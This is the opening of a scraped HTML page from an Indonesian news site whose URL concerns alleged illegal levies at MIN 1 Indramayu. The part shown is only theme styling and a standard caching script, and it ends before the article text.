

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pelitaindo.news/terkait-dugaan-pungli-di-min-1-indramayu-ppwi-bakal-laporkan-ke-aph/
body_size: 57941
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="id"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://pelitaindo.news/xmlrpc.php" /><style id="jetpack-boost-critical-css">@media all{ul{box-sizing:border-box}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}:where(figure){margin:0 0 1em}#likes-other-gravatars{display:none;position:absolute;padding:10px 10px 12px;background-color:#2e4453;border-width:0;box-shadow:0 0 10px #2e4453;box-shadow:0 0 10px rgba(46,68,83,.6);min-width:130px;z-index:1000}#likes-other-gravatars.wpl-new-layout{display:none;position:absolute;padding:9px 12px 10px;background-color:#fff;border:solid 1px #dcdcde;border-radius:4px;box-shadow:none;min-width:220px;max-height:240px;height:auto;overflow:auto;z-index:1000}#likes-other-gravatars *{line-height:normal}#likes-other-gravatars .likes-text{color:#fff;font-size:12px;padding-bottom:8px}#likes-other-gravatars.wpl-new-layout .likes-text{color:#101517;font-size:12px;font-weight:500;padding-bottom:8px}#likes-other-gravatars ul{margin:0;padding:0;text-indent:0;list-style-type:none}#likes-other-gravatars ul.wpl-avatars{overflow:auto;display:block;max-height:190px}.post-likes-widget-placeholder .button{display:none}body{visibility:visible!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,figcaption,figure,header{display:block}a{background:0 0}h1{font-size:2em;margin:.67em 0}img{border:0;display:block}svg:not(:root){overflow:hidden}figure{margin:0}input,textarea{color:inherit;font:inherit;margin:0}html input[type=button],input[type=submit]{-webkit-appearance:button}input{line-height:normal}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}textarea{overflow:auto}.td-container-border:after{position:absolute;bottom:0;right:0;display:block;content:"";height:100%;width:1px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;background-color:#e6e6e6;z-index:-1}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;z-index:1}.td-container{width:1021px;margin-right:auto;margin-left:auto;border-bottom:1px solid #e6e6e6;background-color:#fff;position:relative;clear:both;z-index:1}.td-pb-row{width:100%;margin-bottom:0;margin-left:0}.td-pb-row:after,.td-pb-row:before{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row{position:relative}.td-container-border:before{content:"";position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;left:0}@media (max-width:767px){.td-container-border:before{display:none}}.td-main-content{position:relative}.td-main-content:before{content:"";position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;right:-1px}@media (max-width:767px){.td-main-content:before{display:none}}.td-main-sidebar:before{content:"";position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;right:-1px}@media (max-width:767px){.td-main-sidebar:before{display:none}}@media (min-width:768px) and (max-width:1023px){.td-main-sidebar:before{right:0}}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;margin-left:0;border-left:1px solid #e6e6e6}.td-pb-span4{width:340px;position:relative}.td-pb-span8{width:680px}.td-pb-padding-side{padding:0 19px 0 20px}@media (min-width:768px) and (max-width:1023px){.td-pb-padding-side{padding:0 17px}}@media (max-width:767px){.td-pb-padding-side{padding:0 10px}}.td-pb-margin-side{margin:0 19px 0 20px}@media (min-width:768px) and (max-width:1023px){.td-pb-margin-side{margin:0 17px}}@media (max-width:767px){.td-pb-margin-side{margin:0 10px}}.td-pb-border-top{border-top:1px solid #e6e6e6}p{margin-top:0}.wpb_button{display:inline-block;font-family:open sans,arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;margin-bottom:20px!important;margin-left:20px;margin-right:20px;border:none}.td-block-span12{padding-left:20px;padding-right:19px}@media (min-width:768px) and (max-width:1023px){.td-container{width:756px}.td-pb-span4{width:252px}.td-pb-span8{width:504px}.td-block-span12{padding-left:17px;padding-right:16px}}@media (max-width:767px){.td-container{width:100%}.td-pb-row{width:100%!important}.td-pb-row .td-pb-span4,.td-pb-row .td-pb-span8{float:none;width:100%!important;margin-bottom:0!important;padding-bottom:0;border-left:none}.td-block-span12{float:none;width:100%!important;margin-bottom:0!important;padding-bottom:0;padding-left:10px;padding-right:10px!important}.td-container-border:after{display:none}}.td-header-container{width:1021px;margin-right:auto;margin-left:auto;position:relative}@media (min-width:768px) and (max-width:1023px){.td-header-container{width:756px}}@media (max-width:767px){.td-header-container{width:100%}}.td-header-main-menu{background-color:#222;position:relative;z-index:3}@media (max-width:767px){.td-header-main-menu{height:53px}}.td-header-menu-wrap{min-height:44px}@media (max-width:767px){.td-header-menu-wrap{min-height:53px}}.td-header-row{width:100%}.td-header-row:after,.td-header-row:before{display:table;content:""}.td-header-row:after{clear:both}.td-header-row [class*=td-header-sp]{display:block;min-height:1px;float:left}.td-header-border:before{content:"";background-color:#4db2ec;display:block;height:4px}@media (max-width:767px){.td-header-border:before{display:none}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-header-container{clear:both}.td-header-sp-logo{width:272px;position:relative;margin-bottom:8px;margin-top:8px}@media (min-width:768px) and (max-width:1023px){.td-header-sp-logo{width:248px}}@media (max-width:767px){.td-header-sp-logo{margin-bottom:0}}.td-header-sp-logo a{height:114px;display:block}@media (min-width:768px) and (max-width:1023px){.td-header-sp-logo a{height:90px}}.sf-menu,.sf-menu li,.sf-menu ul{margin:0;padding:0;list-style:none}.sf-menu{margin-left:21px;margin-right:38px}@media (min-width:768px) and (max-width:1023px){.sf-menu{margin-left:17px}}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em}.sf-menu ul li{width:100%}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu li ul{left:-9px;z-index:99}@media (min-width:768px) and (max-width:1023px){.sf-menu li ul{left:-14px}}.sf-menu ul{visibility:hidden}.sf-menu>li>a{padding:0 15px;line-height:44px;font-size:14px;color:#fff;font-weight:700;font-family:"Open Sans",arial,sans-serif;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1023px){.sf-menu>li>a{font-size:11px;padding:0 10px}}#td-header-menu{min-height:44px}.td-normal-menu ul{box-shadow:1px 1px 4px rgba(0,0,0,.15)}.sf-menu ul{font-family:"Open Sans",arial,sans-serif;background:#fff}.sf-menu ul .td-menu-item>a{padding:7px 32px 8px 24px;font-size:12px;color:#111;line-height:21px}.sf-menu ul li:first-child>a{margin-top:11px}.sf-menu ul li:last-child>a{margin-bottom:10px}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}@media (max-width:767px){.td-search-wrapper{position:absolute;right:0;top:50%}}.header-search-wrap .header-search{z-index:2}.header-search-wrap #td-header-search-button{display:block;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button{display:none}}.header-search-wrap #td-header-search-button-mob{display:none;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button-mob{display:block;right:9px}}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;color:#fff;padding-top:11px;padding-left:14px;height:44px;width:44px}@media (max-width:767px){.header-search-wrap .td-icon-search{font-size:27px;padding-top:8px}}.header-search-wrap .td-drop-down-search{position:absolute;padding:0;top:100%;border-radius:0;border-width:0 1px 1px;border-style:solid;border-color:#e6e6e6;z-index:98;display:none;right:0;width:341px;background:#fff}@media (max-width:767px){.header-search-wrap .td-drop-down-search{right:-1px}}@media (max-width:400px){.header-search-wrap .td-drop-down-search{width:101%}}.header-search-wrap .td-drop-down-search .btn{position:absolute;border-radius:0 3px 3px 0;height:32px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:0}@media (max-width:767px){.header-search-wrap .td-drop-down-search .btn{line-height:17px}}.header-search-wrap .td-drop-down-search:before{position:absolute;top:-6px;right:24px;display:block;content:"";width:0;height:0;border-style:solid;border-width:0 5.5px 6px;border-color:transparent transparent #fff;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}@media (max-width:767px){.header-search-wrap .td-drop-down-search:before{right:23px}}.header-search-wrap .td-drop-down-search #td-header-search{background-color:#fff!important;width:95%;height:32px;margin:0;border-right:0;line-height:17px}.header-search-wrap .td-drop-down-search .td-search-form{margin:21px 20px 20px 21px}.td-header-border #td-top-search{margin-top:-20px}@media (max-width:767px){.td-header-border #td-top-search{margin-top:-22px}}#td-top-search{position:absolute;right:8px;top:50%;margin-top:-22px}@media (max-width:767px){#td-top-search{right:0;position:relative}}@media (min-width:1024px) and (max-width:1041px){#td-outer-wrap{overflow:hidden}}@media (max-width:767px){#td-outer-wrap{-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none;top:0;left:0;z-index:1}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle i{font-size:26px;line-height:55px;padding-left:13px;display:inline-table;vertical-align:middle;color:#fff}.td-menu-background,.td-search-background{position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;overflow:hidden;background-color:#fff}.td-menu-background:before,.td-search-background:before{content:"";position:absolute;display:block;width:104%;height:100%;background:#68bfb2;background:-moz-linear-gradient(45deg,#68bfb2 0,#717bc3 100%);background:-webkit-gradient(left bottom,right top,color-stop(0,#68bfb2),color-stop(100%,#717bc3));background:-webkit-linear-gradient(45deg,#68bfb2 0,#717bc3 100%);background:-o-linear-gradient(45deg,#68bfb2 0,#717bc3 100%);background:-ms-linear-gradient(45deg,#68bfb2 0,#717bc3 100%);background:linear-gradient(45deg,#68bfb2 0,#717bc3 100%);z-index:10;right:-4px}.td-menu-background:after,.td-search-background:after{content:"";position:absolute;display:block;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center top;z-index:-10}.td-menu-background{transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:after{transform:translate3d(14%,0,0);-webkit-transform:translate3d(14%,0,0)}.td-search-background{transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0)}.td-search-background:after{transform:translate3d(-14%,0,0);-webkit-transform:translate3d(-14%,0,0)}#td-mobile-nav{position:fixed;width:100%;z-index:9999;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav .td_display_err{text-align:center;color:#fff;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,.16);box-shadow:0 0 8px rgba(0,0,0,.16);margin:-9px -30px 24px;font-size:14px;border-radius:0;padding:12px;position:relative;background-color:rgba(255,255,255,.06);display:none}#td-mobile-nav input:invalid{box-shadow:none!important}#td-mobile-nav{overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:#fff}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative;text-align:center;display:inline-block}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-container i{line-height:1;text-align:center;display:inline-block}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:20px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:700;letter-spacing:.01em}@media (max-width:320px){.td-mobile-content li a{font-size:20px}}.td-mobile-content .td-icon-menu-right{display:none;position:absolute;top:11px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:#fff;line-height:1;text-align:center;-webkit-transform-origin:50% 48% 0px;-moz-transform-origin:50% 48% 0px;-o-transform-origin:50% 48% 0px;transform-origin:50% 48% 0px;transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:""}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:15px;font-weight:400}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-container{opacity:1}#td-mobile-nav .td-login-animation{opacity:0;visibility:hidden!important;position:absolute;top:0;width:100%}#td-mobile-nav .td-login-animation .td-login-inputs{height:76px}#td-mobile-nav label{position:absolute;top:26px;left:10px;font-size:17px;color:#fff;opacity:.6}.td-login-inputs{position:relative}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:after,.td-search-wrap-mob .td-search-input:before{content:"";position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-wrap-mob i{line-height:1;text-align:center;display:inline-block}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0;display:inline-block;text-align:center}#td-mobile-nav label{position:absolute;top:26px;left:10px;font-size:17px;color:#fff;opacity:.6}.td-login-inputs{position:relative}body,p{font-family:Verdana,Geneva,sans-serif;font-size:13px;line-height:21px;color:#222;overflow-wrap:break-word;word-wrap:break-word}p{margin-bottom:21px}a{color:#4db2ec;text-decoration:none!important}ul{padding:0;list-style-position:inside}ul li{line-height:24px}.td-post-content{font-size:14px;line-height:24px}.td-post-content p{font-size:14px;line-height:24px;margin-bottom:24px}h1,h2,h3,h4{font-family:"Open Sans",arial,sans-serif;color:#222;font-weight:400;margin:6px 0}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px;letter-spacing:-.02em}h2{font-size:27px;line-height:38px;margin-top:30px;margin-bottom:20px;letter-spacing:-.02em}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}h4{font-size:19px;line-height:29px;margin-top:24px;margin-bottom:14px}.td-post-content img{margin-bottom:21px}.td-post-content figure img{margin-bottom:0}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}.wp-caption-text{font-family:Verdana,Geneva,sans-serif;text-align:right;margin:4px 0 17px;font-size:11px;font-style:italic;font-weight:400;line-height:17px;color:#444;z-index:1}.post{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444}textarea{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444;border:1px solid #e6e6e6;width:100%;max-width:100%;height:168px;min-height:168px;padding:6px 9px}input[type=submit]{font-family:"Open Sans",arial,sans-serif;font-size:11px;font-weight:600;line-height:16px;background-color:#222;border-radius:3px;color:#fff;border:none;padding:7px 12px}input[type=text]{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444;border:1px solid #e6e6e6;width:100%;max-width:100%;height:34px;padding:3px 9px}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px}@media (max-width:767px){input[type=password]{font-size:16px}}.td-module-title{font-family:"Open Sans",arial,sans-serif}.td-module-title a{color:#111}.td_module_wrap{position:relative;z-index:0}.td-module-thumb{position:relative;margin-bottom:12px}.td-module-thumb .entry-thumb{display:block;width:auto}@media (max-width:767px){.td-module-thumb .entry-thumb{width:100%}}.td_block_wrap{position:relative;clear:both}.block-title{display:inline-block;line-height:20px;margin:0 0 20px 20px}@media (min-width:768px) and (max-width:1023px){.block-title{margin-left:17px}}@media (max-width:767px){.block-title{margin-left:10px;margin-right:10px}}.block-title>span{font-family:"Open Sans",arial,sans-serif;font-size:11px;font-weight:700;color:#fff;background-color:#222;border-radius:3px;padding:2px 15px;position:relative;display:inline-table;vertical-align:middle;line-height:16px;top:-2px}.td-post-category{font-family:"Open Sans",arial,sans-serif;padding:2px 5px 3px;background-color:#222;border-radius:3px;font-size:10px;font-weight:600;font-style:normal;color:#fff;margin-right:5px;position:relative;display:inline-block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;vertical-align:middle;line-height:1}@media (min-width:768px) and (max-width:1023px){.td-post-category{display:none}}*{-webkit-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;height:auto}.td-ss-main-content{position:relative}.td-page-meta{display:none}.td-post-header{padding-top:20px}@media (min-width:768px) and (max-width:1023px){.td-post-header{padding-top:17px}}@media (max-width:767px){.td-post-header{padding-top:15px}}.entry-crumbs{font-family:"Open Sans",arial,sans-serif;font-size:10px;line-height:15px;color:#c3c3c3;position:relative;top:-5px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px}.td-category{margin:0;padding:0;list-style:none;font-family:"Open Sans",arial,sans-serif;font-size:9px;font-weight:700;text-transform:uppercase;line-height:15px}.td-category li{display:inline-block;line-height:15px;margin:0 5px 3px 0}.td-category a{color:#fff;background-color:#4db2ec;padding:1px 7px;border-radius:3px;white-space:nowrap}.post p{line-height:1.72}@media (max-width:767px){.post p{padding-left:0!important;padding-right:0!important}}.post header h1{font-family:"Open Sans",arial,sans-serif;font-weight:400;font-size:32px;line-height:40px;color:#222;margin:6px 0 7px;word-wrap:break-word}@media (max-width:767px){.post header h1{font-size:28px;line-height:36px}}.meta-info{font-family:"Open Sans",arial,sans-serif;font-size:11px;color:#444;line-height:16px;margin-bottom:15px}@media (min-width:768px) and (max-width:1023px){.meta-info{margin-bottom:12px}}@media (max-width:767px){.meta-info{margin-bottom:10px}}.td-post-date{display:inline-block;margin-right:3px}.td-post-content{padding-top:20px;border-top:1px solid #e6e6e6}@media (min-width:768px) and (max-width:1023px){.td-post-content{padding-top:17px}}@media (max-width:767px){.td-post-content{padding-top:10px}}.td-author-name{font-family:"Open Sans",arial,sans-serif;font-size:15px;line-height:21px;font-weight:700;margin:6px 0 8px}@media (max-width:767px){.td-author-name{margin:0 0 4px}}.td-author-name a{color:#222}.comment-respond a{color:#222;font-weight:600}#cancel-comment-reply-link{padding-left:10px}@font-face{font-family:newsmag;font-weight:400;font-style:normal;font-display:swap}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:newsmag}}[class*=" td-icon-"]:before,[class^=td-icon-]:before{font-family:newsmag;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.td-icon-menu-right:before{content:""}.td-icon-menu-up:before{content:""}.td-icon-instagram:before{content:""}.td-icon-youtube:before{content:""}.td-icon-right:before{content:""}.td-icon-facebook:before{content:""}.td-icon-search:before{content:""}.td-icon-twitter:before{content:""}.td-icon-mobile:before{content:""}.td-icon-close:before{content:""}.td-icon-read-down:before{content:""}.td-icon-close-mobile:before{content:""}.td-icon-modal-back:before{content:""}.wpb_button{margin-bottom:0}.td-main-sidebar{z-index:1}body .td-header-row .td-header-sp-rec{min-height:0}.td-main-menu-logo{display:none;float:left;height:44px}@media (max-width:767px){.td-main-menu-logo{display:block;float:none;height:auto!important}}.td-main-menu-logo a{line-height:44px}.td-main-menu-logo img{max-height:44px;margin:0 21px;position:relative;vertical-align:middle;display:inline-block;padding-top:3px;padding-bottom:3px;width:auto}@media (min-width:768px) and (max-width:1023px){.td-main-menu-logo img{margin:0 17px}}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;max-height:45px!important}}@media (max-width:767px){.td-header-sp-logo{display:none!important}}.td-header-sp-logo img{bottom:0;max-height:90px;left:0;margin:auto;position:absolute;right:0;top:0;width:auto}@media (min-width:768px) and (max-width:1023px){.td-header-sp-logo img{max-height:70px}}.td-header-sp-rec{float:right;margin-bottom:8px;margin-top:8px;width:728px;position:relative}@media (min-width:768px) and (max-width:1023px){.td-header-sp-rec{width:508px}}@media (max-width:767px){.td-header-sp-rec{margin-bottom:0;margin-top:0;width:100%;float:none;min-height:0!important}}@media (min-width:1024px) and (max-height:768px){.td-header-sp-rec{margin-right:7px}}.td-header-sp-rec .td-header-ad-wrap{height:114px;display:block}@media (min-width:768px) and (max-width:1023px){.td-header-sp-rec .td-header-ad-wrap{height:90px}}@media (max-width:767px){.td-header-sp-rec .td-header-ad-wrap{height:auto;margin-left:auto;margin-right:auto;display:table}}.td-logo-in-header .td-sticky-disable.td-header-logo,.td-logo-in-header .td-sticky-disable.td-mobile-logo{display:none}@media (max-width:767px){.td-logo-in-header .td-sticky-disable.td-mobile-logo{display:block}}.td-header-style-2 .td-header-top-menu{padding:0}.td-header-style-2 .td-top-bar-container{padding:4px 15px 4px 20px}.td-header-style-2 .td-header-sp-logo{background-color:#4db2ec;position:relative;margin-bottom:0;margin-top:0;min-height:0}.td-header-style-2 .td-header-sp-logo img{bottom:0;max-height:100%;left:0;margin:auto;padding:0;position:absolute;right:0;top:0;width:auto}.td-header-style-2 .td-header-sp-rec{float:right;margin:0 9px 0 0;position:relative}@media (min-width:768px) and (max-width:1023px){.td-header-style-2 .td-header-sp-rec{margin:0}}@media (max-width:767px){.td-header-style-2 .td-header-sp-rec{margin:0;float:none}}.top-header-menu{list-style:none;padding:0;margin:0}.top-header-menu li{display:inline-block;position:relative;zoom:1;z-index:9}.top-header-menu li a{color:#222;margin:0 12px 0 0;font-family:"Open Sans",arial,sans-serif;font-weight:700;font-size:11px;line-height:29px}@media (min-width:768px) and (max-width:1023px){.top-header-menu li a{font-size:10px}}.top-header-menu a{text-transform:uppercase}@media (max-height:768px){.td-header-top-menu{padding:0 16px}}@media (max-width:767px){.td-header-top-menu{display:none}}.td-top-bar-container{display:inline-block;width:100%;float:left}.td-header-sp-top-menu{position:relative;padding-left:0}.td-header-sp-top-menu .top-header-menu{display:inline-block}.td-header-sp-top-menu .menu-top-container{display:inline-block}.td-header-sp-top-menu .menu-top-container li:last-child a{margin-right:0}.td-social-icon-wrap i{text-align:center;font-size:14px;width:24px;color:#222;display:inline-block}.header-search-wrap .header-search{z-index:2}.header-search-wrap #td-header-search-button{display:block;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button{display:none}}.header-search-wrap #td-header-search-button-mob{display:none;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button-mob{display:block;right:9px}}.header-search-wrap .td-drop-down-search{position:absolute;padding:0;top:100%;border-radius:0;border-width:0 1px 1px;border-style:solid;border-color:#e6e6e6;z-index:98;display:none;right:0;width:341px;background:#fff}@media (max-width:767px){.header-search-wrap .td-drop-down-search{right:-1px}}@media (max-width:400px){.header-search-wrap .td-drop-down-search{width:101%}}.header-search-wrap .td-drop-down-search .btn{position:absolute;border-radius:0 3px 3px 0;height:32px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:0}@media (max-width:767px){.header-search-wrap .td-drop-down-search .btn{line-height:17px}}.header-search-wrap .td-drop-down-search:before{position:absolute;top:-6px;right:24px;display:block;content:"";width:0;height:0;border-style:solid;border-width:0 5.5px 6px;border-color:transparent transparent #fff;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}@media (max-width:767px){.header-search-wrap .td-drop-down-search:before{right:23px}}.header-search-wrap .td-drop-down-search #td-header-search{background-color:#fff!important;width:95%;height:32px;margin:0;border-right:0;line-height:17px}.header-search-wrap .td-drop-down-search .td-search-form{margin:21px 20px 20px 21px}.td-header-border #td-top-search{margin-top:-20px}@media (max-width:767px){.td-header-border #td-top-search{margin-top:-22px}}#td-mobile-nav .td-menu-login-section{list-style:none;position:relative;margin-top:20px}#td-mobile-nav .td-menu-login-section a{color:#fff}#td-mobile-nav .td-guest-wrap{height:40px;text-align:center}#td-mobile-nav .td-guest-wrap .td-menu-login{display:inline-block;font-size:20px;font-weight:700;color:#fff;vertical-align:middle}#td-mobile-nav .td-register-section{position:absolute;top:0;color:#fff;width:100%;z-index:-1}#td-mobile-nav .td-register-section a{color:#fff}#td-mobile-nav .td-register-section .td-icon-read-down{font-size:23px;transform:rotate(90deg);-webkit-transform:rotate(90deg);line-height:74px;width:74px;text-align:center;display:inline-block}#td-mobile-nav .td-register-section .td-login-input{color:#fff;font-weight:400;font-size:17px;height:40px;line-height:40px;border:0;background:0 0;outline:0;margin:18px 0;position:relative;border-bottom:1px solid rgba(255,255,255,.2);border-radius:0;box-shadow:none}#td-mobile-nav .td-register-section .td-login-form-wrap{padding:0 30px}#td-mobile-nav .td-register-section .td-login-button{display:block;text-align:center;width:100%;text-transform:uppercase;line-height:50px;color:#000;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,.16);box-shadow:0 0 8px rgba(0,0,0,.16);margin:17px 0 15px;font-size:17px;background-color:#fff;opacity:.9;border-radius:40px;text-shadow:none}#td-mobile-nav .td-register-section .td-login-info-text{text-align:center;margin-bottom:20px}#td-mobile-nav .td-login-title{position:absolute;top:0;padding:0 50px;text-align:center;line-height:74px;text-transform:uppercase;width:100%;font-size:17px;height:74px;overflow:hidden;z-index:-1}#td-mobile-nav .td-login-panel-title{text-align:center;font-size:16px;padding:30px 10px}#td-mobile-nav .td-login-panel-title span{display:inline-block;font-size:28px;font-weight:700;width:100%;margin-bottom:10px}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:after,.td-search-wrap-mob .td-search-input:before{content:"";position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-wrap-mob i{line-height:1;text-align:center;display:inline-block}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0;display:inline-block;text-align:center}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-but-text{display:inline-block;position:relative}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:"";position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:.2;z-index:1}.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-mail .td-social-but-text{background-color:#000}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-sp{background-image:url(https://pelitaindo.news/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png);background-repeat:no-repeat;display:block}.td-sp-facebook{width:32px;height:32px;background-position:-20px -20px}.td-sp-youtube{width:32px;height:32px;background-position:-20px -384px}.td-sp-twitter{width:32px;height:32px;background-position:-20px -436px}.td_module_6 .entry-title{font-size:13px;font-weight:600;line-height:18px;margin:0 0 7px}@media (min-width:768px) and (max-width:1023px){.td_module_6 .entry-title{margin-bottom:5px;font-size:12px!important;line-height:15px!important}}@media (max-width:767px){.td_module_6 .entry-title{font-size:14px!important;line-height:19px!important}}.td_module_6 .td-post-date{margin-top:3px;margin-bottom:3px;vertical-align:middle}.td_module_6 .meta-info{margin-bottom:0;line-height:11px}.wpb_button{display:inline-block;font-family:"Open 